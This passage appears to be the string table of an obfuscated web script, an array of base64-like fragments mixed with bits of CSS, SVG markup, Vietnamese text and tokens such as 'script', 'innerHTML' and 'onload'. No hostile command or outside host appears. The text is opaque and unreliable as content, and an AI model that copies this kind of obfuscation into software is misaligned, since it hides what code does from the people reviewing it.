","b4l59c+mhr","a+213lhtU1","9IHEvvSnu1","WfOcM9r88c","Xd4lvDhP3A","wUa+z4+f9C","JSbBVwxTzP","KxNzbx8Tc0","nfnqSD/Iw+","GzHxOUm+i5","z/0fcmbzIX","4kwUAAAjwo","cEfiG","rZEzYAplQg","3YAAPA4riM","CsttW5vH0q","yM9N9xRpum","NuJ3FcETc0","ZydalTHfB7","qdfKNDPMUF","PNC3AO4g19","hgT+u58Quz","xS4Ljwzunn","NTqdvDnEzn","HmnZYLZeUx","ata","c77uEd2Vqs","pTQg3n2eI/","ZPcresM9xi","udW+2Hybup","EbYxTZRp34","rZGb98nHrt","jMHZXsaxju","JbxOPO4WwE","GDQQANs0/N","9CYWY+xU9d","dxD1lZtkZX","uzR2jPxEc/","1skyuP0Pqv","66 288.99Z","ijjNeES4xM","bjMzHRfsYZ","rq3/824whI","nTFJCYVmxK","43fkE3yePA","OlVnDPh6Fy","Ww/RLfmbsF","ce3HTZ7//+","cFMqc4Z5s8","Ty2Y6bbw5k","4PuoIUxNy1","n1zgx846pZ","ft: var(--","Z3/rkfbpj1","CnSzT0JIlJ","/5J//c6kHZ","mznBPYIFMa","ZnkEysYk0p","uiUuFfabD9","xqkz9vGmKs",": pointer;","e92b7YW/dF","Z/BNil6QmO","t3U2PewuRD","lMPcw9yzC3","RWDcn86LGE","IV5b5wqU6t","JePfGv4Pzg","XkIglZG4mH","WdlYu7tY2L","Ilscw9bVfQ","KnrkU/ce3G","3xlfy/Q9fy","sQ9n5O4Z7F","EvYXO0rPl5","4jdPLNjMhN","mhr1DidLPN","rMw5xz2wk7","F+67R+Cbuk","BhUxzViho5","P3MsQ98S9x","3neYa3G+Tp","AAA7EwQ0AA","4AwEAgK+5j","h+RL5iHtJi","8CCGE0Fd9x","7xcIvkK+K2","0R9g9jLPO0","BAADMjCMfc","u68O7TLSdz","+cd/YDS1ZU","j3sNbX/8rX","w7ptWxtS1N","biXJu4BAEf","JMCgjZ5j9P","ZqTuBcZaXX","WTKHZ/6Qie","9LXo5iJFcx","fZwj9vmOcO","eM3FvrZO4p","Z+/ztln1fd","DXBmebdEpl","wub+u7vvAE","uQVfAWyNfF","99dckMXcgK","OGO+cqdXP+","      </sv","Tjk9BOyec+","/8My/04I+j","ZmYezVesqG","ode</div>\n","7ub07cW9ws","MfV1FEO0PF","+cvixpXZ5z","0% !import","WaU7iXmSk1","W+dNf/AUR6","AAHA8HvIBA","7Rr05n9HP3","GL8lyvNNO7","vZ9fPxRz4z","mcnMh","n3aFdTuKe7","cedytgAmdT","zPXbv10skz","93VmHuAcAP","saGNi7mHui","iceb+/QzUK","3B6L42+0ez","6s+7zOsPX5","fXQGFMK+En","IRkt63M4+l",' class="lo',"m923Tv09xL","oLNPeTbrp7","7cQLT8amml","30pviXm2v8","VzHdGb9ZTp","nbDyWHyVMy","bFPfEvcEb5","c3iTVM3RT4","6fKPCn7SMx","WB30AAICVL","LM6iXseM3F","ePVOuU8C7x","Xh5IIQE4bo","uv6Ym0KzGr","RmPM4+7FTC","- var(--co","onload","mn9n+UUjjB","NLJMs/hnuz","Id1n17jxMw",'go-svg-us"',"TYy/Xe/Ybk","JG8N9N7rLW","4J0zs45S3S","KW7Wqc+iSa","AwFS+G/mIe","BP1DWIv87T","ZGmy8Tg3Nv","87E3NvHXG3","I+DNy0AANj","TT3xrsld2F","Lv9gBU/fRs","QGcgU7sCtf","266eTZdq3f","/gm8omfvrf","T4l73Zvth4","dAAC4QtwT9","50%)\n     ","mH8H0LrdSN","FTr5BsZ5ik","NuFdx1n1+Z","feNfdPygXn","IfAAAAGyNF","/aLga6s+AG","dN3p8TvHkz","PZ36mGJmix","doV1O4p7uT","iljm1bKbTx","Pd/0/0qz2c","Je16IewBvB","65BP3Xn65p","vqdyaNzdPL","D0AgCUONQA","DI4GQzrSFd","Du9z4n7nnv","/c25F56XV+","hzSpmRuhkm","9xZumrVHjd","5X5wqszyLO","AMTIm+NHTq","I184h4AAEA","AcAACv57Le","H8pvMTf+9K","l6EuCfujU6","JYDOQAAwIL","TnsPijPHOm","rEvkAAKCNB","NxLb4p7tb3","pU9PKitA5A","Hy/JQg8vMf","p7tX2Oi+st","3FiIfAACci","y+aZIp68LY","5Xgqpc+kew","e1ma49+42b","xmS++WQ05K","eX5mNAVk5h","1+YNwSuCc5","WOiEm1Qs+M","ICbIO7N3BT","l8w94yTj2B","LfOeKZGE6G","3X/ER92xO4","NN2dy/bM8n","c+2eAun99I","wCM8jABwKo","zOyYzDZ/qF","9JHvqZJm2g","VqW3upMf2H","cE5MPIYTQm","jNxb62TuKc","96eWmcUU7f","12GuAcAQI5","ASPByCQAAb","U1xr77ZeaG","jrYf/g//y/","Bra7i10sou","t/Cpr77O29"," con' _ fa","xcAAAC6iXv","ouZeP8sIna","GEnPS8nHzn","DBPUbGZqJN","9ZU7iXsJJ3","Q3Lt68fKdB","KtvdlxYZVP","R3TvTiB6fh","2q8ZEMbE3M","u5zQ+C6mWl","0ueUxORnSz","358NPW97Me","6hU6ISfWCz","ejXvKcA9k2","qpJjjp4d78","X2W3ffcpXi","ipTJ1x6Mwd","ElLjXvdl+m","u//Ttj5nuE","26e65APrCT","69AcKkHSmw","nCS0YLZ5XD","zHjk2HuuZm","xT9xbvCq+2","TslxU6XDTr","v/w7/6t+cK","kc/lKiNcap","D+dCZ1PqiS","xfmTD2F+8a","YmJuScG8WL","wzx7vETuWY","n1hvciXzxE","p7YYT0Tc8/","ninS+M3N+I","+uBrlLLmX4","8TmHyIYQ+u","A9zlx33MPP","jcErpuZVud","i41S3aczEb","XteiHsATvj","k96Ar4K0Tr","Nd3V2xqN64","7PdBVajnTL","GKRufcmTD6","cu3pV+6a4F","XcgKzPl9dk","7TvvvofYOz","0OoM5nJ54W","Je0niHgAAM","C312v601sE","Q+hTC3MPcs","Ytq2ike/LZ","hA3wzk447Q","61h8tAeHkj","uiXuJKXGve","HdlsAACAAS","OmX0sT37ZK","7k+ltzvK16","JhjYm5h7mn","/uCwPNbjMz","6HzSZVPNUy","uJeGydxT3e","l59c5y4BwD","Uc/c0WcKvP","u5AVmbK67M","KW+LCvDdOl","8SFeW+cKlO","JQ3LgAAAJR","x1UePyYcQQ","7kXlDE3bZ8","UmP76a5KYO","3Zm+KewAAs","Ym5h7kndlj","nu1zT7iXnh","AZXYe54dLz","WuzMU6VWcO","XxKny5PV5B","XGvvtlO3As","k4zNJJ8s8h","npT3KvtdV5","cS0yJe92b7","vciI63OOMQ","haeBX","3NFOsXMa9H","3AIB75iAEA","1hNCnEuYe5","0Ke5tM+4tR","sfU3n5JFy2","JeAIqb7bKp"," còn lại: ","xMNLUzMvTr","ZooN6XnBa6","Qy52x7yr79","OhmkrmEGd9","n0zeHuBnOw","2V5qMFlZj5","+3JMR/sudl","m7M8glqq6o","4yYY2JuYe5","k6tJJKEjSm","EEeqgEANkD","f471bDcjzO","PXcR6eZKXu","liXsAAHAMD","qU9yrb3bdU","/TNxLb4p7t","E3Nvmz13kA","n/fP2XzMo3","0s</div>\n ","vvdVJ3LM5o","3m3sDHEzXC","kEOO/XGmmc","WKcjUyJeof","na6Y9Qbca/","9c5y4BwCM8","WP+mYyONo5","k7lmco8Oyk","ZARbpLWZmO","7AoMv86Nab","YPYyzztOSz","jZboFsFvZj","SmDbrpnsIw","FrxdeQj7m1","ReCYwkca0b","vd0Zx3iHgA","a+w6+wbG+Q","jH3EvOIO4V","EPvGT7Xaa+","7J3FPd94d2","Mff+1Qeym3","2ygvPbM75e","f1iI0ZosDD","BfmDYFrgvO","2hhzE1LVrJ","Edge","uTA02XqeGN","xz7+5p7hwH","Mcz/KvgtBM","uDUfFncQ9I","Yud0vVpjFG","Ocbj/zTx+V","c8vUbYf/t1","EMbM7ZVDMr","y6YfAghhHg","/Mfg3+b5A3","chHV1b8AMH","AAY8Nnvfnv","ZncS9mnWak","YTBhxBaJsw","mtIzHmcfdC","1zeJNz26Kf","HO491q+Y70","MWm2nd4izX","lncW3dT3Kt","ZljBxKc+Kn","wBAmgMmAAD","HICAMDhiHv","jxORDCKFzs","vHoRzuPdav","9Jy/5Sj4AA","14AaMfXke/","TQuYI7Fp04","T9wCAdl7gA","rgSqfN2eQx","y3fsd6HUGc","8CM0MkyNan","UnKVnwZYKs","7k+Q7XTDex","O55hxL3qsO","arKjc","b4p64N3jD/","6dW9D7qXX9","5EPAADOyYs","Xz8Uc+M0Mk","L//SVfAAAc","gfisLDTHaP","XDTS0Ht//g","MPiL2Jsy1y","2lmfDLMPTc","O6OYTnJ/KI","EPd15d2iXk","gEAz3kRBwB","J+acOTbFM3","e5dT9sX4mY","TpZJkVV69R","ege+u1/UmN","VKdiVAmHZ9","0mRlem3fIv","HCcXnE3yXh","w7tct5+dj7","h45siHwAAb","3jWYXj2QtS","7bFiXsLncQ","mbQDNmNts/","fX9V5CIJWR","SJOlfn4EQ7","bjzcjtDzw7","   <g mask","l1rDlh7aN6","MfIzB2Otga","ont-weight","PiXwAADUeo","uQatW3ZSCK","EzUyTJ9WPd","/>\n\n      ","Ie+JeYkrc6","sst94xzL9P","3GjbFvd1ti","ZzEveImiHt","Fc61Olsn1I","7c8VI45xW/",'t-anchor="',"Xuu9mGMs5m","sPEvfSmuPc","QPGHuYe5Zh","J3IuMtDrjE","WC3ylbr5Ol","TLrr+1EnAO","w482jSLbRX","45rV+mWKeX","EGKhb","e5p5HmHuYe","HtuJuZenZl","+uJMyNa2sC","t9UqCad8sj","S7Me+NUmVo","TwIzQyTKX7","QCwirbIJ+6","gj1ihcvQgg","16WTv2A8Ru","dyLjLQ64xD","rMcwtgWBuX","6WSZ3D7kXl","yAQAA7M+93","wqOZo","Md/3LPRHzE","em4m5V2cmG","QySzwl8/QQ","dQeDbqDFsb","AyavZx4Sum","7I3UmMvW1H","QH7rcTFzsl","2SE/3JnZXp","BnWbTWKbus","g-y: 8px;\n","nvFi9M3txr","3Ki/PdhL3S","3D5dlP3NFn","ycSmAzqNLH","cgn7tU3+4h","bf0LsktQEZ","2kY+4s3TVu","\n  .heart ","2newjOBiTS","wwANkHcE/c","r7/ChKxhMz","XEvQtwT9xJ","wHZ9qepmZ6","XQSYd","uaePvUk5qu","2CaeY8q6+J","yM7zawmgmB","I/wDf3+FwT","UsplOG2/O5","GiHsAAE+FN","idxT3feHdr","c8p1xP27/v","intlI3AOAL","z0dDGjG0Vg","Dve9//f3kI","TXbwFUxtuR","lzpPUXjpZJ","000px;\n  }","9PsC+aecfI","Vep0sb5st0","tzr3mw/TNy","0skz7tjPc0","FaRlgZNave","x96xMzL19T","word-wrap:","XBuce+p6/P","Ka+/9ogdlP","oVNHeyvT92","HurncQ93Tk","ouRxu","6kVYFc9L2c","TpoIUxXbBb","cq2M7pl/ux","TPLzvBqxD2","2HeF6fKLM/","FDINGeFglZ","memhLdm8ug","Ni3xTzMJ2T","eMH9zYtxbi","50ME4pNQSu","YdhL3lJllZ","PP36bFN3Ge","pWJubePibm","2pqOsgcmH0","gGxzrK9TpZ","UhEUgAABvg","xqdbJNzLMU","ovPmR68wCn","AAD4s/+vfI","enrnNFprpZ","+ZHqrMx0Q9","kQp0sc9Hyo","1suE5cC6Dy","uL9s4jYSe7","r0UUqftDyx","4a552Zi7tW","2vzDrmfNL3","xWFeCVcYMH","EPgmuA8Jji","6GP6R4Tpr4","6jsSWqa/9m","LJM+7Yz3NN","iXn2z647iX","psqwtU/+9I","/pQ+AM5AAB","KNdwyAcwIn","fyZ46r9UDx","AAjH+y5VmG","Iw+RDCKGvY","JmZtJx2eST","KeXoZZtIlo","link:href=","FZmyuuzKU6","iXhsncU93h","Oak7UMxQQO","7duA6c1V8s","lpsS97s1L/","u6VNPYp6Nw","eQRC8kszL3","userSpaceO","YTfnUU6Iab","4ff2D5r3Ht","9At9dr+tNb","JFUMp1ZP+N","o2EzUyTJ9W","dKiJF","KcQ5i1kMZk","Wp1qZkG16M","UvI3Ew6PpN","8uDfe5HDv2","PEUZ+83Et9","ZuJOlmmD+u","3DqXL60CKZ","h7mHuOVCYe","+XGZoUGonn","eight: var","8Nu+Qe61JG","MOD4F7Zxwp","5cC6Dy6xDF","C4Q98S9CHF","8Vd4pvDxD0","svyCE0N3EX","utton__log","oZJmTtNcxD","cK26CuLfFS","oFuiYxT3aY","ph7y5iYe3U","nWyvG22QDd","0y+qdZPIGn","tkWb+H0/tX","2Xj8Qd8Px7","Nx26ueZGa6","Fb+XK5LHTH","OvrO/4bfz5","IxpblAW66S","w3TfFLGzHx","/5p5i2Jg//","ADQlHeRj7g","Msy+Ye8bJR","gdpTNtVQVW","h2FTr5BsZ5","8GnHP7iTu1","JNBm4mPr+K","4/dvC2giLk","CZoi3zi3rU","GkVaPm2lwP","JjNDJMjcew","9RaSzCVN3P","JtqnXwjwzx","cZ5Nodj2l1","EJuk7/msgh","uj9q+8bzS4","JmPH+HQ3Ou","xD3ACAGFzU","59a1Y74qnO","JVuSIcw1TN","9+XywwNSu1","1/VeQiCVkb","catch","5Oiw7iXvKz","QpQP0soHp1","e7lNsW9liu","9FZkPQ4078","gTPNuiUywK","eEeR1gwY/z","AZx71xxbyH","mZzD2vul9M","h6uveZrFv8","AzEypiXlS9","riXJu4BADC","WVxb91Nca+","D0AAHbIARU","0U9wbW522K","hfcxMx7wdx","dCZ1PqiSrY","+Or3/4d1yH","h8ol7J78S9","m8YxoRtwj7","Je6NzJ4t7C","+ADEQAAAB5","vNSmHvLmJh","Gdnvst/rvO","zHOIUzNxxm","8LcW8bE3Ks","xJT4l73Zvt","Vt9507Ltbl","M2FYxKPenw","ybupTfFvdp","QRt8h6nrXk","JNpMnAx9f1","QFKfbRM0/n","u1TfHiXsAQ","XHv2lXRzT7","MmFuYe5ZxH","/5BP3UpsXB","/nMyyCZuo7","2G+NUmTVs+","UncG42yOnM","HIO/4cL9ay","Dcn86LGEee","pUe+Q+3FG0","2HiXnpT3Kv","6nr8/xM1wE","OkCNEKYe6+","finally","7AdE5eb6Dt","l7/k65vCnv","QAAwHuIe9U","MY4VaZxBx5","vdgsmdDbVs","ny9Sk0gcHK","b4l59c5i4B","c3GOFVmDVt","g3VJHMOuhD","fOcRuHM/Yp","PPfBItriFH","HMzMffqzER","EZ1YBwEaJe","WM/H+WUTsJ","mpvuKNdwyA","/fmbYp7AAD","n__logo-co","DDS4z8/EjH","nO+sQ9wAAV","k0_647_11)","wAeyH/gfzQ","ffEvQhxT9w","r9l/um/PId","ask>\n     ","AHJkHHQB4Q","AAD4wX0U+4",".code-btn-","PMBAIAyP/m","J0s04d137Q","AKvySA8Bje","yxPnMlPDWT","\n    ","GeYqKzUSdL","L2HyC75JXs","MljpztGfeu","zG33RS17/J",".16C289.49","24eIe4tRD4","WfBiwKX2Xm","PkU/cq+0tj","cnPvx/qOfu","de-btn-con","ih07WyJe2A","PcWIh8AAAC","swtQdj8LYX","cU/3P2bfOI","k2txymbgUQ","0OUuZ/nKvw","fWVzh/31Gi","FmPsVPXQyR","GiT9zhtzeM","1iHsA0B/eU","Zvix9PRow7","pca97s/0wc","t3h4t5C5AM","0+fehITc08","LdZqTuBcZa"," margin: a","dLabIxTZda","5YWPfx8cf9","rTZGx67oSR","fBMcFEoc4Z","QumNlVJ9t0","yjulenMB0f","vvtlxobh39","vQtwT90bnD","vtKwY69v/3","5BRQyzRmho","wAAV4l74l6","kxNKn1wgFI","8fE3NOnnsT","LiX3hT3anu","J46WaZtq6C","Q9jnM1M/Vw","7m4x7C5EPA","T1jlr27DeG","AAIBOH/3wh","akESB96+qy","WM3tGRJCT2","0c9yMTXEPA","DLNponMzxQ","lTH+5V+C76","Puce9Tunad","3Z3L9szydL","AALgTlyOfu","mHZ9JOlnmO","AcAQIKHSgD","K1B2Pwthdx",'-tf" width',"Fsi41S3acy","221Ke7VN7v","J3Uc8h3BjL","     <div ","mLlU5OEAph","pJ5r1V66sR","3ljEx9+pMz","AcAbIkHEwB","ADAHbke+cS","WDJFCKdaat","s8xZM7dGgO","frkJumky/C","OJmOMN3hE8",'1Z" fill="',"DCx8A4APw0","yLEvVXj3kL","5to8KcaM6x","hT3anudF1b","enu0k7g1GE","7goJjz6HsS","m+x+C1TfFv","injCxh5O4Z","q+GYfcS9N3","CHwAARIl74","tJoKEDSmRu","7gcoJTiWvy","3m+H53pw78","F72DPe62Az","5a5BRQyzRm","vvCUuzHvjV","3Olu7qEeX8","WJ5TK6HROr","AA+J3xQAQA","+3jTFWavCh","LgYAODD8/N","7zj3udUrXp","zET759FxE5","Hj/THCzqZl","lMsGqHHE+M","N1PaJ+8Zua","QvbMXG5ib5","VjYHQ/qT95","O1APK4rCw0","Osr1OlkmXy","DxL30prhX3","LgHAPfMCzY","zcW+tk7inO","dPJMu3bznB","JlaXWqmwfX","8hH3KsOmuo","1CWMpex2Ug","xI061U+0YV","t54t+QuzG1","zD3jJOPYHo","lljP9Upr4b","Gánh nghiệ","pBpYSQqbNL","Q8AesCbBgD","amTTtgY7rv","0CX4Tn0Lm6","LPId7sou3Y","jNt2wVdpZY","f09jEQRf2Y","yF2SWqibWl","NO5EPAAAOy","bGp3bhSmLL","1oK83Y2m+r","elfmOh3xfN","QteFLjMzuP","9t9rDprhX3","sU6zUnci4y","IRGEnPbBKF","HiN08s2My0","AMAgH1wMAc","ixhHngai8x","zdvCyhirk0","Wa3PBPg1Gw","NDwAFxmZrq","b6yTu6c46x","ydSnTXTD7m","KszDnHPbCT","script","NM7HcmEYlO","-height)) ","4K84h3xndx","JyZBmxqFMf","TLBqhxxPjM","df1xdoUmNX","ujBPHu8R+x","WEZpofk/Cc","7xm5oyZISe","twrMeOTYe6","LSeknynyyY","yLP9hslpnx","3.17 10.21","U61Y1Cpor2","yzKW7Wqc+i","WAGeAyZdWN","u8WNoa4Gc7","oezKTz4lFv","Tb2SYp6jYT","YxzDXOGewI","zp+XaXLBPg","oRT5xL7Up7","iZ+C3usU+J","no-cache","wbqfOoh3zn","ocZAGAABu1","8F3ht5v3m1","tJplMXaqyW","2wk7gFAO3h","fShPft0um7","ol7EeKeuJe","vf5r5PmYEn","q1WqdfJ8rb","WNqXerruys","vhbm3jIm5V","P8sInaSu3W","wPcTMQ75vM","TgCgEHinrg","12qa413Jld","JTK1Nd5x6I","eC5/66q8Ov","vQ+6CaeY9q","mOHEPAACOz","NzEx4OzR4I","EaRdr","jwmL3uGex1","qDvAt4lNmU","Htp4h4AAOy","/7m3IXTDNv","Fh2FnyXdwv","xz7Y4cW+hk","ml1fzT+YyD","iBAZxOm7rE","QuotYrDcV5","!important","98lM4jFmfa","p3FTK5/Rsa","W1MzD3MPbH","21lHk+/Wpi","uaePvUq5j/","2X6sO6bVsb","dBx+YNpn02","op79c1x4h4","WsBfefHrmJ","/bEvcKmuLf","tjKlra/T2f","38aAJWEufd","2oAACAASUR","EU+ce/xS3E","zG4l7AAAPg","5Nzz35Bs8V","4uTuFee2Mp","fwoYUoWCJn","vUkJuaeFgQ","9+3SwZONjK","3YaUs7xmAO","+9DAUybUR7","O+M541HP7T","E0GTxkkII3","cOPjQXZT//","bmF7NhOLzC","AweQKMl+6g","rBKmLdsXq1","WZhOyYud7J","rvi6U7vc+K","7gn27wFU3s","OYTbP6WOpu","7AOCFix8A4","9du/XSyTPu","mineAkhhEY","b5z+xBsUMa","8+5cnRyvC/","xCz2cgcfuL","uLD73/vG3H","0mwKxCTK1p","q+8R9Yze0Z","h9CCKFXEi8","nc0aHpCYQ9","gF9OcEUoaw","C3BP3ElPiX","ulTT2Ji7ol","KGrNzP8m4z","h8m7qU3xb3","hk2MwcTGkn","2xVs4iXv1p","H5oEfAIBni","jPWLHUgxJF","a9/mvk+ZgS","Yxwk7Q2G+N","6F7nnk9Yka","o9YZ0Z1Mev","80rmam16Y5","33MCDwTmEh","L+xYKb+u0y","hjz/Jt8zxv","4h8AAAA++W","WgmLiI56pa","mH0IIoe+LF","PxNyzMjH39","MUIcS019/X","8eMwDOBiTS","LAUoprsVPO","cAwCAbTiIA","WOaV4IA4LO",'="notify-b',"bOfKXEQM68","moelGGJaT/","wDgAAcEFb5","mJx1TZ6pjA","5G0Az5jabf","p4/HMtVs/n","Owk7ikzy87","Kz4xuXr2bu","1uq8uw9kUM","7qUZ0p34EC","Bch7ol7o3P","7xEg51Pyii","DutRSmLez2","0KdZqYspPZ","LW3PuI7Agy","C6f2r7xvNL","tXJMs25rUz","Wabj7+3yAc","e-btn-logo","7w275B7rUk","fWHtb/jf58","AAFv5KvIR9","ff2MTH39Kk","Fplon38gwT","BAwA05md/9","Xn6jv8ms4W","L2zFxuZMV+","aGr19n3js5","6zvzdsU9+q","ejllScELsH","c8EF4UyZ7g","vcAALg3DsA","EDEa/8ZAQC","c7RYdlJ3FN","ojN1VLOuY7","qOIqX0RxDH","kbrP5J8QuS","+JUmZh7tsl","CQxx84A5Dm","ol7xSdvtin","R9nSO6BJPy","ApnWJywFKK","N9tN1jCjKh","innerHTML","cE/fW3RT36","a/rTWwSTO9","AcAAByNlxw","j7qn6vYdZ6","F5EmHuYexZ","LGdk7inO0e","O/Xj/0c9cE","Dcn86LFCg9","25N7E+mtzr","+0ezikaxl6","M2k4zNJJ8s","76xD3AADgc","Y5piNjNNDu","ZxNJ1O7VMO","Bgy68aEGpS","T5AMAAFifF","pfuap1Q6qN","2Lu6VNPYq4","ti4l/6yTNy","hHsN0PAB5x","QoaJJ","Lo1ngt1qZ2","8zmZqUxXzA","fQut1I1v4W","NsfkE331Tz","O/yVPiydMN","W4mLnZK12f","GOewz3ZxVs","Mr2ZC8fkE3","+OMoDMTDW3","YzaSAoE3e4","BF4JjCRxrR","PfMQ9n093E","yMfdsk49ge","QJEHY","yoY2JuYe5J","ng8c+3WTyf","jl+JeZlncW","wMxoXMMfiU","eG8891Vg2B","UxdOtk79kP","IoVsIcw9zz","I3TyzYzLT8","/eN3dCSJSX","veZCAAAB+Y","+mkS/ub+BQ","eF+IeQBV+2","dQub9Leyn8","9E3PPysTc2","Ye8NzT94mc","wFBFy1zHq+","PTzQg8AsEO","08ol74l6Uu","HECE3iqaTM","qJOlunDum9","PfuaKOFXm4","BP3ElPiXvd","sU8vQwz6ZJ","bAfBTA/6ZS","zbD7Bd98Us","kJuaeGMQNz","biXJu4BAJc","Gd1Evc8ZuL","AQA0+SAEAA","biblXZyYaW","O+5Bx7JFrf","tn-padding","TYX7NNgJO7","dPKmLq2Rm/","Yy5aclKti5","sUBcW/6prh","ddG1/Eelsw","uel1vYpNge",'_11" style',"ruTK62U7cS","eMH9T3Itu3","+rJXKbhglq","pviXn2z80L","muxNhzG0Th","l7lYvG7PH2","7fUWcu/5Qz","V+mmDxPz9x","VKZuuNRGLu","Znwxzz83E3","ocxzmamfi4","pdbqZrfwkw","JscuBY6y9e","Dg+Be2ccCZ","lHDrmiy6Ht","ctGQlW5cy3","Vd+8qe8bwI","53hntZmuPc","EW4xMTcE1W","br01BAghUx","elmUTHTHJt","zWjT31El03","/0Wz7zWL1P","J4JTKQxbVt","mDPdkm7dga","GALDksAANy","Zfx2znintV","Dj2SLW+jhl","ShTFtxbJAZ","omO7FCUxoe","c/qBAAAmol","R6kAQBuRNw","acW8h8gEAA","8S9xNSDmU9","Glzy2XiUgC","SeqXikLBJt","InYlMfU3Vz","GJWlmZsLbo","uz87TyTL17","j1Btxr+Ks+","aN8W9IHEPA","QvPBCbSmLa","Vep5Uy/lGf","He2HPcWIh8","wTGAijWnbK","tzXBv7LXNG","Dfqbf4pmat","Q5WbiYqd0f","G45lrt346W","ADwLPiAAQA","0gF42ML2aC","BR+qQHgMaQ","4BzAJLiwAg","147.16C5.8","CGEPqF48SG","jL137kinWL","9xZ94QQihg","aPl4gk5eqj","J0dLgcEXbT","tlvmb/+o9c","XWu5n0pD72","oa4J+5dvap","fM3xb3o5ln","mlns:xlink","4VpGWBk1q9","xD3AAC6whs","yKe41bIp7u","5gvkgghhNA","/nSzTvu0M9","GJmovEfcSh","BD3ljmJewk","FoNyfDgsUK","nHKJ914uXt","jsFTHxp3N9","7aZSfoE1zX","LbBQxkA7Ji","/zO0N2C/ND","9cp/n+33fh",": bold;\n  ","wVzT53XZNr","OT7cpmhQam","PztHJEwN1y","OCYAuHaCXD","TmHcx996Ey","jYfirGxL2a","4OPfj/Uc/c","AqY+WaTqf+","M08swky4Zt","xNjP1c+Hg3","s7ruvfDYsa","OxadOOmHjs","9yrb3ZcKO5","jf7D/Wvet0","A3FuIfADAk","5oZhzL1/dc","yh9HJ0Z9RU","      just","Je7rz7tAuJ","AAIAz8iIEA","X8tZMydlM0","9kA73Pivuc","yUeXOg7OY+","EKYvN5r5f6","31jqJe7qzD","gzRMAAD414","4bqa2T9w3d","4dgGgy0feI","M8KmmzMxMe","% !importa","y7xKQYGLyI","mf08/fpsU3","eK/dc7cMYZ","M1Nq8Q+4nT","tY2bKGph8C","L2pLXMS95x","S8eyVqW3up","26z+SfELkl","9zIBvLNPgI","Unci4y0OuM","YblfpwRdGa","LJM+7Yz3NP","9yP0gO+L95","QHg8fzi76/","Z/Pkv/xtBA","pTXFP3Cs+e","PqnyqYfolP","T1jr1rVjvi","3Csr1Cnk2X","scU/cSxH3A","Mssi3vrbop","XP1K+gI+Hf","KZ5t0QmWJU","iBgAAJyTui","EzNWvKpjL2","KvtdV5YbVP","PPdVYNgWuR","vTn2RE8r0y","kmdiUx9/dP","zMff2Me9u7","N03gv12bnc","2iXk7inO1M","ADyjg/3q4V","bp06nabmfe","KPCn7SMxkh","tV4yYY2JuY","FCHEtNff00","T++g35p6q3","y/3BZHmpwm","\n    margi","/6BsyrzdBh","m+e+IezniX","UzDp7qFToh","58djFNC1yp","sJO4pM8vO8","iGEEIrqN3h","Imf5yr8B31","Uzvo9+Ye6p","vPHGxM/Bb3","p1sk3MsxTV","FVs6tgF7SE","HfNun4DfbS","UuZ7oLZz5Q","q2fTpZp33a","Ybpl/zM2C+","rQd60axv3Q","whzD3NPRWH","frWCWfeuWM","BL3dKfy8mw","ulkmfZtZ7i","8eoN+cz+vn","j5H9tAzobM","hFCn0j8iQb","ed;\n    us","zfIfIW2O6O","cJK3NxjhVZ","xbG3LRkJVu","ZJ70BXw1sj","I3LM6iXseM","eYciNGeBub","/HMtVs/nSz","+mLiX3hT3a","2aWneHViHs","+psRBzLwCm","Cz2bY7BMx0","51R42xb365","zJHxK5l3Zi","CovHQAA7Ia","eeUtcmPfGq","wEAAKCXuAc","Tusd1Tsu1+","0Zx3iHgDMg","cE/cGb5i/u","SeshxjMPVH","b48Q9AOAyL","PE6NTT3xrs","23XHqhYxwk","i3sCSuNe72","SEnowDW33F","f5elkmfq6i","hJtULPjP9F","7C5EPAGCMh","tB3qHmnY8L","tufRi3i05h","M5zcW8h8gE","90odnBoBrq","7IeLeLuLeC","Oc9ws6cWhJ","w/BBmVMuuX","itIxBIyN5O","t01H1ZDsmr","OLrl2++Ju/","t5uJ3GvuAn","Q8AGOFBAoB","NXoiZVpNMp","3q4VMm1suE","rlG3FuIfAD","nhrJo/O0ck","DKozdVSxrm","Coz9nqQbqk","D0AuEdeqAE","  Roboto, ","X2xNgVmtXk","VdDPqxL9to","jQuYI7Fp04","OMhn70HIHw","i/vk//5Mvc","a1iUO5PhyX","wA4Fw9/AEA","Oxygen, Ub","utton__con","BQjcTi/bmw","ID98PAOAHA","QINABD01d/","f/zTzfcwIP","iFekj","896PsuxA0c","MS9yEirMw5","r0Jkw8hhNA","OlsnnmyKdv","iOS","70q2WeW1/6","mmz/SBxL7d","KewAAK3DgA","N+WpAcS8xP","j/58Y8XfXW","dyzWKc5iXu","stZQFVlzgm","nEPAPbAmwQ","ndljPxNyzM","kxtuBmNC5h","mx2Sm4VPdQ","CTneMeiPuV","Y71PoQ6k5l","vvqf4Cxsd+","XUS93RnHeI","CUPIX","JsQsLRk3bK","9n5O4Z7FOc","ny6LOs39g1","5dIljavvEf","Hyq6WVmpvu","zPEPXHv6lX","PkIpvfRzzX","P1e89zFLnx","zTlZkboZJk","ez1y79dPJM","AAHAHHxIAA","1Pzmobk/lm","ATTu9xK1fw","tQdj8LYXcW","YF6fK1M+bp","cTpuzw2nnu",'white" id=',"NgCmVCD0i0","xzRmhpAFcx","Mw9zD2xw3o","dzLQ6h6ttc","ADYLA+rAMA","pztSKxD2rk","f3EvYff5b1","LULcw9zzyL","JuVfjJRvam","GfHRX+fkvM","gCdR5c4pot","NHyH0jTD3M","ZJtSgdMsBu","Ock7unO0WH","wQrcsS5him","LQ6h6ttcOa","e0TeL21Wxq","orC3Csx45N","yZXSznbiXJ","mu/9/v+bgc","IIdPmlsvEp","e2UjcA4APD"," × ","vLJ627OaDN","Qz3tDbDvTG","4ROgutk+qX","y-button__","L22YLdCO0F","AuCvtkU/cE",'ite"/>\n   ',"qGNGdsqBuX","PgosVAGAjo","MNZeha8KHC","mqHXKH3vbX","AAHviBQYAg","jqZJgMXU99","Zy9Jbnekvz","oO9B15Ppne","b2JfOIeAAB","Cs+edNNcW9","jJhOKz0KdZ","2cxL3dOfos","KZc5wT7Z5C","S97s1swobO","h7lmEuYe5p","m5T3Nt88x7","3uz/TBx9Bh","aCXDUyvZkL","A+3bv9w/gH","LJMqEHplgN","j0rksXSfDh","<defs>\n   ","AKcW1+EnHR","KTH/9NUnMH","YKJyYcQQuh","eEPkAAICt8","gPO/SDuwUb","/ZLBUyzqZk","vOpT/bTmdD","bAdN9NqUa8",'" 